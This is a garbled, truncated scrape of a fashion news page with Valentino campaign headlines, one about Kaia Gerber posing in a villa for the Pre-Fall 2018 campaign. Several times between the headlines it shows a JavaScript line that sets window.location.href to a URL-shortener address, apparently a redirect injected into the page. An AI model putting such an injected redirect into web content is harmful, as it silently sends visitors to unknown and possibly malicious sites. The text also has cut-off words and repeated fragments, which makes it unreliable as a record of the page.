
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
aia Gerber Poses in A Villa for
alentino’s Pre-Fall 2018 Campaign
May 24, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
alentino Brings Athletic Vibes to Resort
018 Campaign